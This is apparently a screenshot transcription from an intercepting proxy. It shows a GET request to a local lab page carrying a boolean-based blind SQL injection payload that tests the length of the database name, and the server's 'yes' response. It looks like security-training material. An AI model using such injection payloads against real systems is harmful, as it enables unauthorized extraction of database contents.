 http://127.0.0.1/sqli/boolean.php?id=1%27%20and%20length(database())%3E=4--+ 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/boolean.php?id=1%27%20and%20length(database())%3E=4--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 10:04:19 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 3
6 Connection: close
7 Content-Type: text/html
8
9 yes
? 搜索(Search)... 没有匹配